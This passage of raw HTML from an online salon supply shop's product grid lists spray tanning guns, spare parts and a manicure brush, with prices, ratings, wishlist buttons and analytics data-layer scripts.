					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Quick Release Hose For Itan Pro" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-spray-gun-quick-release-hose-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044791 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044791"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044791,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044791&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044791"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044791" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-quick-release-hose-for-itan-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Quick Release Hose For Itan Pro</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044791" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044791" data-product_sku="NSS-15625" aria-label="Add to cart: &ldquo;Black Magic Quick Release Hose For Itan Pro&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Quick Release Hose For Itan Pro&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044791" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044791">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044791] = {"id":"2044791","sku":"NSS-15625","price":45,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044791","sku":"NSS-15625","gpf":"woocommerce_gpf_2044791","gla":"gla_2044791"},"isVariable":false,"name":"Black Magic Quick Release Hose For Itan Pro","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044791]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044788 status-publish instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-m-series-gun/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic M Series Spray Tanning Gun" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-m-model-gun-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044788 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044788"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044788,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044788&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044788"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044788" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-m-series-gun/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic M Series Spray Tanning Gun</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044788" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044788" data-product_sku="NSS-15632" aria-label="Add to cart: &ldquo;Black Magic M Series Spray Tanning Gun&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic M Series Spray Tanning Gun&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044788" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044788">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044788] = {"id":"2044788","sku":"NSS-15632","price":329,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044788","sku":"NSS-15632","gpf":"woocommerce_gpf_2044788","gla":"gla_2044788"},"isVariable":false,"name":"Black Magic M Series Spray Tanning Gun","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044788]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044787 status-publish instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-deluxe-spray-gun-repair-kit/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Deluxe Spray Gun Repair Kit" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/deluxe-gun-seal-kit-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044787 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044787"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044787,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044787&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044787"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044787" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-deluxe-spray-gun-repair-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Deluxe Spray Gun Repair Kit</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044787" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044787" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044787" data-product_sku="NSS-9733" aria-label="Add to cart: &ldquo;Black Magic Deluxe Spray Gun Repair Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Deluxe Spray Gun Repair Kit&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044787" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044787">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044787] = {"id":"2044787","sku":"NSS-9733","price":19.95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044787","sku":"NSS-9733","gpf":"woocommerce_gpf_2044787","gla":"gla_2044787"},"isVariable":false,"name":"Black Magic Deluxe Spray Gun Repair Kit","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044787]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044786 status-publish last instock product_cat-equipment-spares product_cat-machines-kits product_cat-tanning has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-deluxe-spray-gun/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Magic Deluxe Spray Tanning Gun" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun.jpg 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun-100x100.jpg 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun-280x280.jpg 280w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun-400x400.jpg 400w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/black-magic-tan-delux-gun-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044786&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044786" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/tanning/machines-kits/equipment-spares/black-magic-deluxe-spray-gun/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Black Magic Deluxe Spray Tanning Gun</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044786" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044786" data-product_sku="NSS-7310" aria-label="Add to cart: &ldquo;Black Magic Deluxe Spray Tanning Gun&rdquo;" rel="nofollow" data-success_message="&ldquo;Black Magic Deluxe Spray Tanning Gun&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044786" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044786">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044786] = {"id":"2044786","sku":"NSS-7310","price":109,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044786","sku":"NSS-7310","gpf":"woocommerce_gpf_2044786","gla":"gla_2044786"},"isVariable":false,"name":"Black Magic Deluxe Spray Tanning Gun","category":["Equipment Spares","MACHINES / KITS","TANNING"],"isVariation":false};
					window.wpmDataLayer.products[2044786]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044785 status-publish first instock product_cat-mani-pedi-accessories product_cat-manicure-pedicure product_cat-nails product_tag-implement has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/nails/manicure-pedicure/mani-pedi-accessories/b-manicure-brush-long-handle/">
					<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-600x600.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Manicure Long Handle Brush Glamour" decoding="async" srcset="" data-srcset="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-600x600.webp 600w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-1024x1024.webp 1024w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-300x300.webp 300w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-768x768.webp 768w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush-100x100.webp 100w, https://nationalsalonsupplies.com.au/wp-content/uploads/2018/11/Manicure-Long-Handle-Brush.webp 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2044785 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2044785"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2044785,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Favourites&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the favourites !&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2044785&#038;_wpnonce=b79c6ee461"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2044785"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Favourites"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Favourites</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="2044785" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://nationalsalonsupplies.com.au/shop/nails/manicure-pedicure/mani-pedi-accessories/b-manicure-brush-long-handle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Manicure Long Handle Brush</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.81 out of 5"><span style="width:96.2%">Rated <strong class="rating">4.81</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.30</bdi></span> <small class="woocommerce-price-suffix">inc GST</small></span>
</div><div class="add-to-cart-button"><a href="/?taxonomy=product_shipping_class&#038;term=1&#038;add-to-cart=2044785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2044785" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2044785" data-product_sku="1609" aria-label="Add to cart: &ldquo;Manicure Long Handle Brush&rdquo;" rel="nofollow" data-success_message="&ldquo;Manicure Long Handle Brush&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2044785" class="screen-reader-text">
			</span>
		</div>
	</div>
				<input type="hidden" class="wpmProductId" data-id="2044785">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[2044785] = {"id":"2044785","sku":"1609","price":1.3,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2044785","sku":"1609","gpf":"woocommerce_gpf_2044785","gla":"gla_2044785"},"isVariable":false,"name":"Manicure Long Handle Brush","category":["Mani/Pedi Accessories","MANICURE / PEDICURE","NAILS"],"isVariation":false};
					window.wpmDataLayer.products[2044785]['position'] = window.wpmDataLayer.position++
				</script>
			</div>
</div><div class="product-small col has-hover product type-product post-2044783 status-publish instock product_cat-capes-clips product_cat-hair product_cat-hair-accessories product_tag-bf2580 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://nationalsalonsupplies.com.au/shop/hair/hair-accessories/capes-clips/b-clipper-guides-black-sizes-1-4-4-pack/">
